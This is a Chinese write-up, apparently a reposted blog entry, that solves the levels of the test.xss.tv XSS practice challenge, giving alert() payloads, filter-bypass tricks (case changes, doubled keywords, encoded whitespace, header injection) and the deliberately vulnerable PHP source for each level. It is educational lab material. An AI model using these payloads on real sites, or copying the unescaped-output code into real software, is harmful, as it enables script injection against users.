xss挑战
Posted ldebug
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了xss挑战相关的知识,希望对你有一定的参考价值。
题目地址:http://test.xss.tv
level1
- payload:
<svg/onload=alert(1)>
<script>alert("哈哈")</script>
- 源码分析:
<?php
ini_set("display_errors", 0);
$str = $_GET["name"];
echo "<h2 align=center>欢迎用户".$str."</h2>";
?>变量 $str 接收 name 参数没有任何过滤,直接输出。
level2
- payload:
test" onclick=alert(1)>
test" onmouseover=alert(1)>
test"><script>alert("good!")</script>
- 源码分析:
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".‘<center>
<form action=level2.php method=GET>
<input name=keyword value="‘.$str.‘">
<input type=submit name=submit value="搜索"/>
</form>
</center>‘;
?>三条 payload 闭合后代码如下:
<input name=keyword value="test" onclick=alert(1)>">
<input name=keyword value="test" onmouseover=alert(1)>">
<input name=keyword value="test"><script>alert("good!")</script>">
分别是 点击输入框触发 XSS ,鼠标箭头滑过输入框触发 XSS,直接触发 XSS。注意如何闭合标签。
level3
- payload:
test‘ onclick=alert(1) %0A %0a用做换行符使input标签语法正确
test‘ onclick=alert(1) %0D %0D用做回车符使input标签语法正确
test‘ onclick=alert(1) %09 %09用做tab符使input标签语法正确
test‘ oninput=alert`1` //
test‘ oninput=alert`1` ‘
- 源码分析:
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>"."<center>
<form action=level3.php method=GET>
<input name=keyword value=‘".htmlspecialchars($str)."‘>
<input type=submit name=submit value=搜索 />
</form>
</center>";
?>htmlspecialchars()函数过滤了 > ,所以用事件来 XSS。
level4
- payload:和level3基本一样,这次是双引号
test" onclick=alert(1) %0A %0a用做换行符使input标签语法正确
test" onclick=alert(1) %0D %0D用做回车符使input标签语法正确
test" onclick=alert(1) %09 %09用做tab符使input标签语法正确
test" oninput=alert`1` //
test" oninput=alert`1` "
- 源码分析:
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str2=str_replace(">","",$str);
$str3=str_replace("<","",$str2);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".‘<center>
<form action=level4.php method=GET>
<input name=keyword value="‘.$str3.‘">
<input type=submit name=submit value=搜索 />
</form>
</center>‘;
?>level5
- payload:
test"> <a href="javascript:alert(1)">click me</a>
- 源码分析:
<?PHP
ini_set("display_errors", 0);
$str = strtolower($_GET["keyword"]);
$str2=str_replace("<script","<scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".‘<center>
<form action=level5.php method=GET>
<input name=keyword value="‘.$str3.‘">
<input type=submit name=submit value=搜索 />
</form>
</center>‘;
?>
script 会被过滤为scr_ipt,on事件被过滤为o_n,可以用用a标签来绕过。
level6
- payload:
test"> <a Href="javascript:alert(1)">click me</a>
test"> <img Src=x OnError=alert(‘xss‘)>
test"> <Script>alert(1)</script>
- 源码分析:
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str2=str_replace("<script","<scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
$str4=str_replace("src","sr_c",$str3);
$str5=str_replace("data","da_ta",$str4);
$str6=str_replace("href","hr_ef",$str5);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".‘<center>
<form action=level6.php method=GET>
<input name=keyword value="‘.$str6.‘">
<input type=submit name=submit value=搜索 />
</form>
</center>‘;
?>过滤了很多,但没有考虑大小写问题,可以直接用大小绕过。
level7
- payload:
test"> <scscriptript>alert`1`</scscriptript>
test"><a/hrhrefef="javascriscriptpt:alert(1)">
test"><img sRsrcc=x oonnerror=alert(1)>
test" oonninput=alert(1) "
- 源码分析:
<?php
ini_set("display_errors", 0);
$str =strtolower( $_GET["keyword"]);
$str2=str_replace("script","",$str);
$str3=str_replace("on","",$str2);
$str4=str_replace("src","",$str3);
$str5=str_replace("data","",$str4);
$str6=str_replace("href","",$str5);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".‘<center>
<form action=level7.php method=GET>
<input name=keyword value="‘.$str6.‘">
<input type=submit name=submit value=搜索 />
</form>
</center>‘;
?>将on,href,src等关键字,会直接过滤成空,可以用scscriptript,scrSCRIPTipt,hrhrefef,oonnerror等方式绕过过滤。
level8
- payload:
//直接写进地址栏的payload
javasc%09ript:alert(1)
javasc%0aript:alert(1)
javasc%0dript:alert(1)
//直接写进输入框的payload
javasc	ript:alert(1)
javasc
ript:alert(1)
javasc
ript:alert(1)
javascript:alert(1)
javascript:alert(1)
- 源码分析:
<?php
ini_set("display_errors", 0);
$str = strtolower($_GET["keyword"]);
$str2=str_replace("script","scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
$str4=str_replace("src","sr_c",$str3);
$str5=str_replace("data","da_ta",$str4);
$str6=str_replace("href","hr_ef",$str5);
$str7=str_replace(‘"‘,‘"‘,$str6);
echo ‘<center>
<form action=level8.php method=GET>
<input name=keyword value="‘.htmlspecialchars($str).‘">
<input type=submit name=submit value=添加友情链接 />
</form>
</center>‘;
?>
<?php
echo ‘<center><BR><a href="‘.$str7.‘">友情链接</a></center>‘;
?>过滤了 script,on,src,data,herf,输出点在a标签内,href属性中,属性中双引号被转换成HTML实体,无法截断属性,可以通过协议绕过,javascript:alert(1)中的script被过滤,所以对javascript:alert(1)进行编码。
level9
- payload:
javascr%09ipt:alert(1)//http://123.com
- 源码分析:
<?php
ini_set("display_errors", 0);
$str = strtolower($_GET["keyword"]);
$str2=str_replace("script","scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
$str4=str_replace("src","sr_c",$str3);
$str5=str_replace("data","da_ta",$str4);
$str6=str_replace("href","hr_ef",$str5);
$str7=str_replace(‘"‘,‘"‘,$str6);
echo ‘<center>
<form action=level9.php method=GET>
<input name=keyword value="‘.htmlspecialchars($str).‘">
<input type=submit name=submit value=添加友情链接 />
</form>
</center>‘;
?>
<?php
if(false===strpos($str7,‘http://‘))
{
echo ‘<center><BR><a href="您的链接不合法?有没有!">友情链接</a></center>‘;
}
else
{
echo ‘<center><BR><a href="‘.$str7.‘">友情链接</a></center>‘;
}
?>这一关比上一关多了判断,必须要有 http:// 。
level10

- payload:
test&t_sort=" type="text" onclick="alert()
- 源码分析:
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str11 = $_GET["t_sort"];
$str22=str_replace(">","",$str11);
$str33=str_replace("<","",$str22);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".‘<center>
<form id=search>
<input name="t_link" value="‘.‘" type="hidden">
<input name="t_history" value="‘.‘" type="hidden">
<input name="t_sort" value="‘.$str33.‘" type="hidden">
</form>
</center>‘;
?>
level11
用burp抓包,修改 Referer
- payload:
Referer:" type="text" onclick="alert()- 源码分析:
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str00 = $_GET["t_sort"];
$str11=$_SERVER[‘HTTP_REFERER‘];
$str22=str_replace(">","",$str11);
$str33=str_replace("<","",$str22);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".‘<center>
<form id=search>
<input name="t_link" value="‘.‘" type="hidden">
<input name="t_history" value="‘.‘" type="hidden">
<input name="t_sort" value="‘.htmlspecialchars($str00).‘" type="hidden">
<input name="t_ref" value="‘.$str33.‘" type="hidden">
</form>
</center>‘;
?>level12
用burp抓包,修改 user-agent
- payload:
user-agent:" type="text" onclick="alert()- 源码分析:
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str00 = $_GET["t_sort"];
$str11=$_SERVER[‘HTTP_USER_AGENT‘];
$str22=str_replace(">","",$str11);
$str33=str_replace("<","",$str22);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".‘<center>
<form id=search>
<input name="t_link" value="‘.‘" type="hidden">
<input name="t_history" value="‘.‘" type="hidden">
<input name="t_sort" value="‘.htmlspecialchars($str00).‘" type="hidden">
<input name="t_ua" value="‘.$str33.‘" type="hidden">
</form>
</center>‘;
?>level13
用burp抓包,修改 Cookie
- payload:
Cookie:user=" type="text" onclick="alert()- 源码分析:
<?php
setcookie("user", "call me maybe?", time()+3600);
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str00 = $_GET["t_sort"];
$str11=$_COOKIE["user"];
$str22=str_replace(">","",$str11);
$str33=str_replace("<","",$str22);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".‘<center>
<form id=search>
<input name="t_link" value="‘.‘" type="hidden">
<input name="t_history" value="‘.‘" type="hidden">
<input name="t_sort" value="‘.htmlspecialchars($str00).‘" type="hidden">
<input name="t_cook" value="‘.$str33.‘" type="hidden">
</form>
</center>‘;
?>level14
略
level15
- payload:
level15.php?src=‘level1.php?name=test<img src=1 onerror=alert(1)>‘- 源码分析:
<html ng-app>
<head>
<meta charset="utf-8">
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.0/angular.min.js"></script>
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level16.php?keyword=test";
}
</script>
<title>欢迎来到level15</title>
</head>
<h1 align=center>欢迎来到第15关,自己想个办法走出去吧!</h1>
<p align=center><img src=level15.png></p>
<?php
ini_set("display_errors", 0);
$str = $_GET["src"];
echo ‘<body><span class="ng-include:‘.htmlspecialchars($str).‘"></span></body>‘;
?>
level16
- payload:
keyword=<img%0a%0dsrc=x%0a%0donerror=alert(1)>- 源码分析:
<?php
ini_set("display_errors", 0);
$str = strtolower($_GET["keyword"]);
$str2=str_replace("script"," ",$str);
$str3=str_replace(" "," ",$str2);
$str4=str_replace("/"," ",$str3);
$str5=str_replace(" "," ",$str4);
echo "<center>".$str5."</center>";
?>level17
- payload:
onmouseout=alert(1)- 源码分析:
<?php
ini_set("display_errors", 0);
echo "<embed src=xsf01.swf?".htmlspecialchars($_GET["arg01"])."=".htmlspecialchars($_GET["arg02"])." width=100% heigth=100%>";
?>level18
- payload:
onmouseout=alert(1)- 源码分析:
<?php
ini_set("display_errors", 0);
echo "<embed src=xsf02.swf?".htmlspecialchars($_GET["arg01"])."=".htmlspecialchars($_GET["arg02"])." width=100% heigth=100%>";
?>参考链接:
- https://xz.aliyun.com/t/1206#toc-0
- http://www.cnblogs.com/r00tuser/p/7407459.html
- https://www.secpulse.com/archives/59497.html
以上是关于xss挑战的主要内容,如果未能解决你的问题,请参考以下文章